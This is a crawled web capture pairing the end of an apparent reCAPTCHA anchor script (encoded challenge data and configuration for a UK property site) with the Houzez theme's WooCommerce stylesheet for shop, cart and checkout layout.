KVHWEewqrCpG4EFBLCvcOoYcOXwpRCw6jCq8OAWcOkw77DmMK6Yj/[base64]/w7oHwo5ywp0NLQrCtHrClcKzBGoqw7XCtm/Dn8KVwopBc8KSw7TCpyQbWsKxCWzChcKPfsOrw6MKw5l1w7xyw4cCCcOXRWU9wqdswofClsOOTTMQw7rCp3IYHcOiw6jCqsKNw64OFWPCncKabMO5BB3DhyrDlWXClsKdDC3DiwHCsBLDvcKlwpHDlWlOFzAcbzUJWMKUesK8w7DDs2DDlmkVw5/Ci0NtIn7DtUDDlMODwobCsnBaXsOJwrJLw6spwqfDrsKqw5w3fMK2DAU7woVgw6nCkcKKSHMfLhhAw7VBwq9Ywp/[base64]/DszPCmMKqwq7ChcKFe8OSwqfDmVd8F8K1w6fDssKvecO3w4TDtcKYOsKkwrRcw55gdSo3QsOKOcK+wrhpwqcYwp9uC0VSISbDqh3DvMKDwqYaw4UtwoLDjFFeIHXCpBgNPMOKC3NvRsKkGcOTwqPCl8OJw7vDlV8EZsOKw5/DjcOWOgHCiSdRwpvCpsOYMcKwDXY5w6TDiCkcWgoJwqtywrkjbcOAUsKBRQrDuMKRI2XDh8OPW2nDusOKDXloGTApesKdw4cUK10twpMhURPCq2chMT56eFcqURzDgcOZwqHCiMOLc8OsBHDCsDjDl8KiesKsw4/DvHQoGBM7w6nDgsOdSEnCgcK3wqJyU8KZw7IlwofDtA7DkMK5OQtvZAAdb8KvQWQsw5vCoTfDiE3Dn3DCosKfwp3CmHleSUU9w73ClVRqwoVmw4pQGMO+GzbDuMKzYsOuwoR5bsOnw7/[base64]/Co8O6woAFwrbDh8OPZHdlNcOcSz7CvTPDqsKXSR1gNFLDnMKxGyMoTwFWwqBAwr3DjWLDvcOfBsO4VnLDgsOEOQvDisKZDTgfw5PCo37Cn8Ofw5LDrMKUwo85w5rCksOXXy/[base64]/[base64]/[base64]/N1zCn20/ScK1ZjjCr8OTDMOLwqtbJcO3w67DpScCw5NBw7ImTsK0PQLCqsO0HsKbwpPDmMOiwoQGbU/CngrDsBd6wpgxwqHCgMKmZlLDjsOuMVbDmMOCRcKhQCTCkRxjw4JLwr7CuhMtFsO1LxkzwrgEasKawpvDh0LCiVrDuSHCh8OVwqbDjMKFB8OEcFogw4VMfkp/Z8OVW3/CpsKtCcKrw4M/GDjDqT1hYw7Dh8OIw4omScOXaSlMw4gEwokSw7BNw7zClinCtMKuPwobacObWMKoecKebRV8worDpGoXw7k/QDfCscOmwpo4QkAvw5c7wqPCl8KrIsKCCRUuW1/[base64]/bcOnTWV/PXx9D8Knd8Ktw7Ivw4d2wqVtVcOEK8KmP8OkbGvChnJZw45rw5TCrsKLShVQVsKuwq04CEDDqGrCgQvDtj1LKy/CtRcqVMK7dcKcTVPCu8KPwr7CgQPDlcOsw6J4XmlUwpNUw67CoihtwrnDmkQpWjzDsMKrFzpKw7pkwr8ew6vDmQlxwoTCgMKpOSIXATZ0w5AuwrLDtSwdR8KvUgptw4HCjsOTV8OVJCLCtcOdK8OPwoHCt8OBOAtyQEk8w57CqTY5wqrCtMKowoHDncOeQH/[base64]/w741LQRGwpk7wpdgZRrClSUeOsKDNcO2fsKHwp4pw4cNwpDDhGF4UVrDslcLw418DSVKP8KCw6rDjDIXeVHCvE/Co8KDGMOow77DusObTDgtNiBXdyjDi3HCkQHDhAc9w4Jaw41SwqJdVA5tIcKyThhRw4J4PwbCoMKoDVTCjMOLbcK1bsOBwr/CusKyw7tgw4pPwoIne8O1QsKGw6PDr8OewpE6CcKDwqNlwpPCvcODFcOAwrpKwpYwRHxsHGYCwozCqcKudcKpw7A0w5LDusKeBMO9w5zCsCvCuSzCoDVgwoEyB8K3wqPDpsKqw6jDtR/DhwcgGMKiZhVCw6rDlMKwe8OKw6tEw7J1wqXDoX3Cp8OxLMOPSnpxwq0Fw6cIU202wql/w7bCsDIYw7dgUsOiwpzClMO6wr4vRcOcTQJhwoI2f8Oyw57Dj0bDnH08LylDwqYpwpvDj8K9wovDi8Ksw7/ClcKvRMO2w7jDkFYHMsK+ZMKTwp1Ow67DjMOJREbDh8OzGAbCtMO5eMKqEQZ9wrzCkAzDiFbDhsKfw5/ChMK/VlpcJMOyw4xPa2hGwqvDhztMb8Kxw6fCnMKwH2zDlQ46ZUfCnR3CosKowo7Crl3Cq8KAw63DrFnCjzzDn3cdWMKuNmU4OW3DnzseX28Dwr/CpcOFU0Rub2TCjsOCwrJ0JCQABRzCtMOkwqvDkMKFw6LCvwbCocOHw6fClXZ2w5vDvcOOwpTDtcKral/Cm8KDwoQ0wrwmw4XDlMKgw69Qw6lpKjZHEMOMPyzDoj3CmcOCVcOuA8K0w5rDqsOHI8Ozw7ETLsOcLm/[base64]/Cl8OvZDfCj2AxSQ7Cm8K6fMKEVW/DhRzCicObUcKsRcKHw6jDuwYYw5TDjMKkCQg5w5/DnB/DuXZywqpKwq/DoTVOIUbCiDnCnx4eMXnDsyHClVLDsg/DoRQSQgMYKWbDuVhaMXVlw7tuOsKaQUcDHFjDu2E+wo4OBcOubcOXXnRWYsOBwpDCjHpFXsKsf8OwR8ONw6EJw4NUw73Cr2IYwrs1woPDmgvDpsOUTFTCrQQRw7TCs8OCw4FZw6wmw5kgHcO5wpNnw5vDoVnDuWoqST9/w67CtcKIZsKvbMOwccORwqjCj3PDsWnCusKSIXMWe1jCvGVyN8KhJy5LC8KhL8K0LmUaHRcqacK/w54MwpByw7nDrcOjI8OLwrsGw4PDv2VFw7xMf8Kcwrx/Rz0sw5kmFcOlw55zZcKJw7/Dl8Onw7lFwo8rwoZceV8AOsO5wpQhAcKqwoPDpcKYw5B0OcKtKUUOw50fXMOkw7zDrD48wrHDpWIIwpgbwrLDrsKkwqHCr8Kww7fDv2x0wqDCjBIpJg7CtMKkwp0QOlswLzTCkifCmGdnwq5Qwo7DlDkNw4rCsj7DnlnDlcK6PV/Cpn/DpTpibBHCkcO0aVNuw73Dmn7DhRPDsUt5woTDtMKFwqfCgzlpw6ZwaMOQCcKww5nCnsONDMKWScOpw5DDmcK3dsK5KcOCAcKxwo7CisKowp5RwqPDvHwfw45hw6MSw6wDw43DmRLDpA/Dh8OJwrXCgjwswq7Do8OnOGB7wq7Cp2rCknXDpGTDsk5Nwo0Gw4Uqw7MoMT9CHzhWBsOsGMO3w5wKwofCi3NrJBkuw4DDsMOcPMOGVG0HwqDDv8Kzw6TDg8O/wqsLw77Dn8OHfMKmw57ChMOLRCgEw67CpGLChj3CiVXCoxnCpCnCsnMGRGwawo90wrjDhGRfworCmsOcwpvDrcO7wpkcwoYqB8K7w4ZjKEINw4t9fsOPw75mw5k4PXtMw6oHe0/ClMOEPCp6wq3DoSHDrMK+w5LCvsKxwonCmMK4G8KBc8KvwpsdcDEYJg/[base64]/[base64]/Cgk10HinDr8KlIwrCj2MnAsOkw6nDlMKfKWHDoX/CucKMGMOzH0LDk8OdGcOrwrPDkD0VwprCjcOFVMKOTsOvwo7ChDJdZybDiyXCiy93w6ktwo3CvsOuKsKRfsKQwqMQKj9XwrPCgsKcw5TChsK/wrEUOjRWIMO4dMO1w6J/LCg5wp4kw5/DtsO0wo07w5rDlFRCwprDuxgTw6vDisOZHCbDmsOxwoBnw7vDvTzColHDu8K8wp5jwr3CjHDDk8ORw7AnWcOMEVTDocKUw4Nqf8KDJMKMwpNBwqoIWsOCw4xDw4cGSDLCkDkfwokkZCfCrQF3NCTCnRTCuGoUwpQjw6vDmEJqdMOcdsKYSD/CksOnw7fCg2VZwqzDhsOuJMOXFsKcXnUXwrPDtcKOAcKmw5EJwowRwpnDiRfCiE4pYnA+fcK7w7oeG8KZw7TChsKmw7A0RwNPwrrDtSfCtMK6XHV0CVHCmB/Diw4LSn5Qw7fDl0VfdMKMacK9Di3CiMKWw5bDhwrDkMOmXE7DiMKMwoJhw7wyMCdOeCrDr8OTP8OYbXl/[base64]/CiyU7woPDonBRw4bCpjHDllfDh0fDtsK9wp9owrnDp8KZNiTCo3rDlAJKEFvDkMOswqnCmMOcPsKGw5EfwrnDg3oHw5LCumRnZ8OVw7fCqMO6R8K/wqYSw5/[base64]/QUPCtMKoZcK2PsO0d29zw6hxa18QwpjDv8K/wohJRcKsAsOzJsKFwofDvTDCtSNgw4DDlsO+w4zDrQ/DnW9Hw6kHX3rCi3x3WsOtw5tOw4PDt8KYYxQ2B8OXB8OCw4XDn8O6w6vCisOwNQbDv8OSWMKnw7bDqw7ChMK3Amx6wqoSwpXDt8K/wrw3AcKeNE7DmsKzw6LCkXfDusKSX8OvwqZyEzsJUhhcF2ZRwr/DlsKqAUtmw6fDjQgrwrJVZcK1w63CgcKGw4jCkkY9cjs/VTFSM3lVw6HDrBELHcKNw4A6w67DgjVUVMKQJ8KoU8KRwqPDk8KEX0t/QVnDmmkwPsOMBX3Cjz4ywp7DksO2WsKVw7zDqXrCmsK3wp99wq4lacOTw6PDn8Onw4xVwpTDl8OAwrjDuy/[base64]/Ct8K+wp85fsOfDMK7wrAiKMKVa8Kywp3Dqx4ywpM2EhzDs8OUOsORCsO8w7Nqw7/Ck8KmJDJ/JMOFJcOuJcK9JC9SCMK3w5DDkR/DjMOqwpZ9McK9ZlhvccKVworChMOAEcOew4saVMOWw4wAI2rDsXrCicOaw41jH8K1w5c2TCV9wqRiPsOgRMK1w6w3U8OrETxXw4zCq8KgwqNcw7TDrcKMQmXCu2bClUMzIcOVw4Utw7DDrFg6Szk5E31/woUedx5JA8KmZHJHIiLCusKda8ORwrvDjsOswpfDtSE5aMKTwrbDm04ZF8OswoB5KSrDl1lWT20Pw5rCisOewojDmUTDlyxYLMKefWQUwpnDj2tkwq/DshnCr3Nmw4rChDJXIxrDvWxKwrjDliDCv8K/woAucsKvwpZsCQ7DiwXDuW93LMKKw5UcQcOZBgsaEBB+ADjCs2sAEMOwFcOrwok1Mi0owpcmwqTCl1J2KMOmUMKEfRnDrQJUXsKCwojDh8OwK8KIwol/w6PCsCUUOgg/TMOxFWTClcOcw5o9I8O2wokiKkNgw63DncOyw7/DqsK8PcOyw4hye8ObwqrDvBjDuMKbPsKfw5kPw73DoxAeRTPCpsKKEHlNHsO/AzoSBRHDp1rDisOfw5vDrRUSP2AONyXCi8O6QMKoYis0wpUtc8Osw59VIMOJMcO/wp5lOndkwoXDncKdXzLDt8K7w4x2w5XCpMOvw57DpH7DlMOEwoBiOMKRal3CucOkw6rDgT5dGcKNw7RgwprDlT09w5TCocKHw7XDh8Otw6kWw4HCvMOmwol0HDt2FWMSRCTCjWZkMGoofwdKwpAyw4NIWsOIw5pLGG/Dp8KaMcKfwqwHw60Dw6nCvcKbTgdtf2fDuEk4woDDtyQhw6fDgMONYMKzLTzDmMOlflPDn2ozc2DDoMKZwrITfcOowqM5w41jw7VdwpPDu8OLWMO5wr4Zw457RcKvDMKJw7nDrMKLUnEQw7jCrG1/XnF7QcKWRCUxwpHDvEfCkSlKYsKvSsKSQjrDhkvDtMOVw6/Cn8Ohw4YOf0TDkDtDwptCeE0PIcKmQ1xIIl3CiBQjWhRrd0RkCAw4bBHCriAjY8KBw5hRw4LDqMO5KcOsw5pFwrtMLnzDjcO6wplNRi3Cvhg0woPDq8KtUMOewqRqV8K5wrnDp8Kxw6bDkw/[base64]/[base64]/[base64]/[base64]/DssKyOFhrwqhLw7/Ck2/CohMTDhDDjcO9GMOAwr0uUiZGAx4qacKiw7d2IcKGNcKfFGFmw47DqMOYwq4GLDnClTPCgsO2LyMgHcK2GzTDnH3CiXctEDA3w6nCisKWwpbChnvDqcOrwpAKHsK/w7/CnFXCmsKQM8Kcw4ADPcKCwo3DvHfDgjvDicKCw7TCjEbDicKwfcK7w7HCmVlvRcKZwppnT8OZUDdPbsK3w7UzwrNFw6TDjHwKwoTDryxEdicULMKtMBUeF0PDnF1cYRJ3PyNLW2bDkzrDr1LCmjDCs8OjLj7Cl37DtX9rwpLDvRcSw4QCw4rDm1/DlX1dT2XCgmYkwprDpEfCpsO9dV/CvmxawqUhL1vCr8KYw4h/w6PCuSA0DCs9wqcNDMOLPVbDrsOuwqY2dMK8LMK3w40lwr9WwqNGw57ChcKAVj7CpBnCnsORXcKYw5k9w4PCvsO5wqzDpSbCm2DDhB10FcOiwrYnwqoUw4x6WMOpRcOAwrPClMO/ej/CuETDicONwrzCqmTCicKSwoEfwoVwwrwjwqdhccKbc3PCi8O/S1RLN8KFw7VwWXEGw5ogwqbDp3NdWcOTwrANw7hyNsO/fsKIwozCgMOgZ2fCnDnCnljDncOLLcKrwoQWESbCjxnCrMOMwr3CjcKBw7rDrSrCrcOMwrPDlsOMwqbCrsO9H8KWIxQdOBvCgcOew5zDvz5XQw5yJsOEPzQQwrXDgx7DucKBw5vDtcONwqHCvDfDklw9w7/DlkXDunsIwrfCisKcXcOKw4fDj8K0wpw1wqErwozCnkMQwpRaw4FqJsK8wqzDgcK6aMK/[base64]/[base64]/cjMywpLCsxlOTytiWMOxwrwaLMKJw7DDowIUwq3CrMKsw6B3w7NwwrHCp8K1wobCjMOpFG3Cv8K2wppEwrF7w7BjwrMMMMKQZ8OCw7EKwosyaQLDhE/Ct8K+VMOQcgogwpwgYsKnfCzCvGIjTsK6P8K7DcOSRMOuwobCqcKYw5fDisO5OsODLsKXw5XCoWthwpTDtzTCtMK9EhDDnwkNCMKjf8OKwojDvnYfVsKxMcObwqQSQcOQRg9yAyLCiQAowpvDocKQw5xGwpk7OmQ8HhXClRPDvsKBw497U1ABwp7DnT/Dl0N4OgMlY8ORwpIXPTtvW8OGwq3DnMKEcMKAw4YnLmMcUsO4w7slRcKmw5DDocKPI8OFH3MjwqTDkyjDg8OpH3vCqsObWjIpw6TDllfDm2vDlWEvwrllwqE+w49uw6fCrz7Cm3DDlixpwqY4w4giwpLDm8KVwo/DgMOOWnbCvsOoaSxcw6h5wrA4wr9Sw7tWByh5w6fDtMOjw5vCjMK3w4hrVVhSwoMAZVXCmcKlwrbCi8Ktw783w5kREggQCStRU11Qw7BVwpbCnMK8wovCpxfDtMK5w6PDmnBsw5B1w6x2w7jDvh/Dq8Obw4zCrcOow73CnwNhTcKnC8Kmw59ZWcKEwoPDiMOBGsOxScOZwo7Cm3w9w60Ow6zDksKsKMOzNkrCgcOZw4x2w7LDmMOewoXDtGVHw6jDlMOmw6wfwqjCnXNLwoB2IsO8wqXDicKdZx/DtcKww5BNbcOKUcK5wrHDlGzDowY+wpDDkH1Zw5JICMOCwo9GDMK8SsKaBnFCw69EbcO1f8KHNMKFfcK2YsKzVVBFwqNTw4fCmMOoworDnsOgK8OlXsKAb8KWwr3DjAA8DsOwEcKMDcKIwqQzw57DkFTCpAVNwptJT3/DtVhLXArCrMKdw4oxwo8LL8O6ZcKxw4vCk8KQKR3Ck8OYXMOKcwoyG8OPLQJ/CsO3w6pRw4jDhRPChh7DvgJmDlQRZ8KtwrTDo8KmTGzDosKwFcOeD8OjwozDmxQjYw0DwqLCmsORw5Jaw6rDmBPCkRDDgAIUwpDDrDzDgEXClhodwpQUeH90wqDCmS7CgcO0woHCmiLDkMKXBcOCBcKpw4svf2Qhw6VEwpwHZjbDkWbCi3HDsD/[base64]/[base64]/Cj8OMdsKqG0llwq5swrjCvcOTw7rClDrCosKuw57DqV4Idn1LcA/DonPDjsKFw5pEwqdCKMKfw5DDhMOYw509wqZsw5BLw7Fiw7k/VsOmFsO4UMOgS8KPwoQGHsOZDcOlwq/CnnHCmcOfHC3CqcOqw6o6wqdCZxQPUy3Drl1hwrvDvMOScVUBwqPCvhPCrSk1WsKafl52YyMdNcKyfWRlJcO7LcOWVAbDp8O7ajvDtMKuwpVNV2DCkcKFw6/[base64]/[base64]/cSEmTBLCuV1dw7DDjCFXwoNqFBBYR8OsIMKiwpEBB8KeCj5twpckMsOJw4cYNcOzw7EUwpwaBijCtMO7wqdgbMOnw5ouHsO1bzjDgG7Dv3PDhwzCrhDDjAdLf8Oja8K7w6YvHDs/M8KrwrDCjhY7B8Kzw6Y1CMK3KMOdwqkjwqIQwqE1w4nDs0bCucOVXsKgKsKqMHDDvMKLwqpzAzHDuHA+wpBvw4DDtyw6w4YIHG4EfB7CuSYSWMKVEMKVwrV8a8K8wqLCu8KZwr90DhjCosOPw43Di8KmBMK+ATNICEEYw7Y/wqgnw4l8wpLCokLCucKRw7FxwqM+B8KKFRDCuCxOwp7CtMO5w5fCoSTCk1UyW8KbWMKIBcONcsKZKm/[base64]/[base64]/SmjCtcK6wr3DuWnCsFVbwpUWw5oxw4nDnlPDt8O9FcKYwrEXLsKNNsKvwodVRsO+w5d2wq3DmcO8w6nDrDbCoVI9a8KiwrpnOhjCjMOKKMKoD8OqbR0rcF/DpMOwewYNW8KJU8Okw4ctOGDDsSYbCgcvw5hVw51gfMK5cMOgw47DgBnDmURtVljDthzDmcOlXsK/YEEtwo4sIhrDmxc6wo8/w6bDp8K+GE3Cs3/Dq8KuYMKpQcOyw4omQMOqB8KqUkPDuDB2LMOPwprCnCIQwpbDmMOZeMOnTMKuQmlnw6kvw6Vvw5RYKCUAJn7CvW7Dj8OzJn1Gw5TDtcOew7PCqRBowpNqwoHDq0/DlyQNw5rCucOhTMK6PMKrw7k3LMKnwqtOwpjCrMKNMRE7IcKuC8KKw43DlFkOw5QwwpTColXDhAEvSMO0w6YZwqNxXFTDtsK9SWLDiydJYsKvT3jDikrCnUPDtTMSEsKIIMKOw6XDmMKnwp7DhcOqfsOYw7bCsE7CjFfDhXQmwrpvw50+wpJqAMOXw5fDvsOBXMKTwp/[base64]/Dt8OPwoUKKhQXwqHDumtSW8KTwrAIXMKwH1DCnTzDlH7Dsh9LEhrDosKzw6FhM8OjTj/CoMKyI3B9wo3DkMKqwoTDrljDrU18w4AqdcKSfsOiRToMwq/DsxvDisO1D2TDjk9AwrfDsMKKwpcNdcOuXwXCtcKSGDPCtnVoccOYCsKlw53Dl8KHaMKiCsOrCidEwrDDi8OJwrjDjcKifD/DqMOHwo95fMKFwqXDrsKww5gLSQPCp8OJFQoiClbDssOewo3Ck8KYfxUqcsKPRsKXwrsgw546RF3CsMOPw6ADwrjCrUvDjDLDvcOeRMKdcT0YXcOYwoB3w6/CgxrDrcK2TsKZUk3DrsK9RMKgw7wKdxwhKGlGR8O9f1PClsOnTcOvw4fDnsOOSsKHw7Rlw5XCi8KDw7tnw48JBsKoDywhwrJnRsOLw4B1wq4pw6bDqcKYwp/DigDCpsKiEsKGA3Z/c1FzXsO/[base64]/Cg3obHsK8FMKiaMO3BsOkcMOFwpYIekZ+O2fCo8O3ZjHDuMOEw5fDo0/DmcOqw7kjXwPDrl7ChntlwpUoIcOXcMOWwqY9SHUfT8O8wrZ9IsKoQx3DhHvDhRo8Uy42YMO+woFUYMKVwp1xwqlNw5XDt1czwq5hRRHDqcOHc8KULDbDpA1hGFXDk0/[base64]/DkgZDw5LCo8KATsKhwpTClMOIw75wwoBaC8KaVsKLOcOVw5jCl8KXw67DmU7Ctj7Dq8OGd8K6w7fDtsOfUMO6wpIEYDnChTfDjGxxwpXDohFawrbDoMOPDMOwVsOVEA3DiXfCnMOJFMOWw4tTw7TCr8KYwqLDg0gtPMOSUwHDhUTDjHzChGrCuVR8wrdAKMK/w4PCmsOvw6BSO2zCsU0bLQPDs8K9dsK6c2hIw4U5AMOUW8Otw4nCmMOvWFDCk8KtwpnCrDNHw6/[base64]/Cmn1DwoTDtsKyw58bDcO1w6d6wpBRwrQaTzLCpMK5wqxSXcKVwohoYMKUwqR9wrrChz9qGcOAwr/ChMO9w5RCw7XDjxXDlD0iKA8leHbDp8Ohw6BjR2Q7wqvCjcKTw4rCiDjCpcOwADAkwozDjTwcJMK2wq3DvcOodMOiW8OcwofDpVlmE2jDqR/[base64]/wqjCmV/DsMOLNXbCv2vCo8OwVsOZZ8KDw4fCu2Elw4MWwqsbTMKMwrtVwpfDu3XDlsKtJ23Crwx2XcOKNFDCnBMiOhhHWcKZwrDCu8Orw79NLFXCtsKuTCNgw7IDD3TDjXTCh8K/[base64]/Dv1/CiUXCpUdzw4o1ZQhJZibDmQEwP8O7wphhw6fCu8OHw6rCvGUEC8O7WcOlVVZvEMOhw6IlwqrDuDJuwpgLwqF9wq7CgxdfDQVWPsOQwq/Dl2jDpsKZwpjCuXLCiVfDow\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Leh5gYaAAAAACrJj97I-EcbttX_AgPmer3_vAEV\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://brasilpropertywise.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DC3XI+4lpwWFsEgB4qIttCtN6VMytvQ2o4BvxGUPbh0\\u003d\x22,1,0,null,1,1768845471713,0,0,[220,98,207,63,220],null,[47],\x22RC-icPPCVPAL3sChg\x22,null,null,null,null,null,\x220dAFcWeA49GEAQHxnaAAEScylEU1gxNBZNLc9b5tZv_5aR1xeEeVryk8j2EAqzXdpWkR8Y4DTfKqxWcgmNCJZv9mpl1mQ4hTNCrQ\x22,1768928271547]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://brasilpropertywise.co.uk/wp-content/themes/houzez/css/woocommerce.css?ver=6.5.5
body_size: 1905
content:
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce div.product .single-product-body,
.woocommerce-billing-fields__field-wrapper,
.woocommerce-shipping-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper {
	padding: 40px;
}
@media (max-width: 768px) {
	.woocommerce div.product .woocommerce-tabs .panel,
	.woocommerce div.product .single-product-body,
	.woocommerce-billing-fields__field-wrapper,
	.woocommerce-shipping-fields__field-wrapper,
	.woocommerce-additional-fields__field-wrapper {
		padding: 20px;
	}
	#add_payment_method #payment div.form-row {
		width: 100%;
	}	
}
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register,
.woocommerce-shipping-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper,
.woocommerce-billing-fields__field-wrapper,
.woocommerce table.shop_table,
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce div.product .single-product-body,
.woocommerce ul.products li.product .item-body, 
.woocommerce-page ul.products li.product .item-body,
.woocommerce-error, .woocommerce-info, .woocommerce-message,
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment,
.woocommerce ul.order_details,
.woocommerce .woocommerce-customer-details {
	background-color: #fff;
}
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register,
.woocommerce-shipping-fields__field-wrapper,
.woocommerce-additional-fields__field-wrapper,
.woocommerce-billing-fields__field-wrapper,
.woocommerce table.shop_table,
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment,
.woocommerce ul.order_details,
.woocommerce .woocommerce-customer-details {
	-webkit-box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.05);
	box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.05);
	border-radius: 4px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
	display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce #reviews #comments ol.commentlist li img.avatar,
#add_payment_method #payment, 
.woocommerce-cart #payment, 
.woocommerce-checkout #payment {
	border: none;
}
.woocommerce ul.products li.product .button,
.woocommerce span.onsale,
.woocommerce ul.products li.product .onsale,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce ul.products li.product a img,
.woocommerce-Tabs-panel h2,
.woocommerce .products ul, 
.woocommerce ul.products,
.woocommerce-checkout form .col2-set .col-1, 
.woocommerce-checkout form .col2-set .col-2  {
	margin: 0;
}
.woocommerce #reviews #comments ol.commentlist,
.woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce .woocommerce-customer-details address,
.woocommerce-checkout form .col2-set .col-1, 
.woocommerce-checkout form .col2-set .col-2,
#add_payment_method #payment div.form-row, 
.woocommerce-cart #payment div.form-row, 
.woocommerce-checkout #payment div.form-row  {
	padding: 0;
}
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce table.shop_table,
.woocommerce form.checkout_coupon, 
.woocommerce form.login, 
.woocommerce form.register,
.woocommerce .woocommerce-customer-details address {
	border: none;
}
.woocommerce h2 {
	font-size: 1.5em;
}

/* buttons
/* ------------------------------------------------------------------------ */
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce #review_form #respond .form-submit input,
.woocommerce .cart .button, .woocommerce .cart input.button,
.woocommerce button[name="apply_coupon"] {
	line-height: 42px;
	padding: 0 20px !important;
	height: 42px;
	font-weight: 500;
}
/* shop
/* ------------------------------------------------------------------------ */
.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3 {
	font-size: 16px;
	padding: 0;
	margin: 0 0 3px;
}
.woocommerce ul.products li.product .price {
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 15px;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	margin: 0 30px 30px 0;
	width: calc(25% - 23px);
	text-align: center;
	border-radius: 4px;
	overflow: hidden;
}
@media (max-width: 768px) {
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product {
		margin: 0 0 15px 0;
	}
}

.woocommerce ul.products li.product .item-body, 
.woocommerce-page ul.products li.product .item-body {
	padding: 20px 20px 25px;
}
.woocommerce ul.products li.last, 
.woocommerce-page ul.products li.last {
	margin-right: 0;
}
.woocommerce ul.products li.product .button {
	/*line-height: 32px;
	padding: 0 10px;
	height: 32px;*/
	font-weight: 500;
}
.woocommerce a.added_to_cart {
	padding-left: 5px;
	padding-right: 5px;
	font-weight: 500;
}
.woocommerce span.onsale {
	z-index: 1;
	font-size: 10px;
	line-height: 11px;
	font-weight: 500;
	text-transform: uppercase;
	padding: 3px 5px;
	min-height: auto;
	min-width: auto;
	border-radius: 4px;
}
.woocommerce ul.products li.product .onsale {
	left: 20px;
	top: 20px;
	right: auto;
}

/* single product
/* ------------------------------------------------------------------------ */
.woocommerce div.product .product_title {
	font-size: 30px;
	margin-bottom: 10px;
}
.woocommerce div.product .single-product-body .onsale {
	top: 60px;
	left: 60px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 20px;
	text-transform: uppercase;
	line-height: 14px;
	white-space: nowrap;
	font-size: 13px;
	border-radius: 0;
}
.related.products > h2,
.woocommerce-Tabs-panel h2 {
	font-size: 18px;
	border-bottom: 1px solid #dce0e0;
	margin-bottom: 25px;
	padding-bottom: 40px;
}
.woocommerce-tabs,
.woocommerce div.product .single-product-body  {
	margin-bottom: 40px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 64px;
	border-radius: 100%;
	background: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 90px;
}
.woocommerce #reviews #comments ol.commentlist li .meta {
	font-size: 14px;
}
/* forms
/* ------------------------------------------------------------------------ */
.woocommerce label {
	display: block;
}
.woocommerce input[type="checkbox"] + label {
	display: inline;
}
.woocommerce input,
.woocommerce textarea {
	height: 42px;
	padding: .375rem .75rem;
	line-height: 1.5;
	border-radius: .25rem;
	transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out;
	font-weight: 400;
	border: 1px solid;
	border-color: #dce0e0;
}
.woocommerce textarea,
.woocommerce input[type="checkbox"] {
	height: auto;
}
.woocommerce input[type="checkbox"] {
	margin-right: 10px;
}
.woocommerce-message {
	border-top-color: #85c341;
}
.woocommerce-message::before {
	color: #85c341;
}
.woocommerce .products .star-rating {
	margin: 0 auto;
}
/* pagination
/* ------------------------------------------------------------------------ */
.woocommerce nav.woocommerce-pagination {
	margin: 10px 0 30px 0;
}
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span {
	border: 1px solid;
	margin: 0 3px;
	border-color: transparent;
	width: 40px;
	line-height: 40px;
	text-align: center;
	padding: 0;
	font-weight: 500;
	margin-left: 1px;
	border-radius: 4px;
	display: inline-block;
}
/* cart
/* ------------------------------------------------------------------------ */
.woocommerce table.shop_table td,
.woocommerce table.shop_table th {
	padding: 15px 20px;
}
#coupon_code {
	min-width: calc(100% - 140px);
}
.woocommerce-page table.cart td.actions .coupon {
	min-width: 40%;
}
.cart-subtotal td,
.order-total td,
.product-total {
	text-align: right;
}
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled] {
	color: #fff;
}
/* checkout
/* ------------------------------------------------------------------------ */
.woocommerce-checkout form .col2-set {
    width: 50%;
    float: left;
    padding-right: 1.5vw;
}
.woocommerce-checkout form .col2-set .col-1, 
.woocommerce-checkout form .col2-set .col-2 {
    float: none;
    width: 100%;
    flex: none;
    max-width: unset;
}
.woocommerce .col2-set .col-1, 
.woocommerce-page .col2-set .col-1,
.woocommerce .col2-set .col-2, 
.woocommerce-page .col2-set .col-2 {
	flex: none;
    max-width: unset;
    padding: 0;
}
.woocommerce-checkout form #order_review, 
.woocommerce-checkout form #order_review_heading {
    width: 50%;
